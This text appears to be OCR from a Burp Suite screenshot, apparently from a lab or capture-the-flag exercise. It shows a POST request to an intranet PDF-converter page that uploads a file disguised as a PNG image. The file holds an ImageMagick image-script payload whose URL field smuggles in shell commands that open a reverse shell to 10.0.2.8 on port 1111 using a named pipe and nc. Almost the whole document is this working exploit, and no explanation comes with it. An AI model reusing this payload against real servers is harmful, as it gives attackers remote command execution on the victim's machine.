 Burp Suite Free Edition v1.7.21 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://192.168.122.65 ?
Request
Raw Params Headers Hex
POST /intranet/pdfconverter.php HTTP/1.1
Host: 192.168.122.65
Content-Type: multipart/form-data;
boundary=---------------------------48227349914892921612020714535
5
Content-Length: 534
-----------------------------48227349914892921612020714535
Content-Disposition: form-data; name="filename";
filename="out.png"
Content-Type: image/png
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg"|mknod /tmp/pipez
p;/bin/sh 0</tmp/pipez|nc 10.0.2.8 1111 1>/tmp/pipez;rm -rf
"/tmp/pipez)'
pop graphic-context
-----------------------------48227349914892921612020714535
Content-Disposition: form-data; name="Submit"
Submit
-----------------------------48227349914892921612020714535--
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Done 0 bytes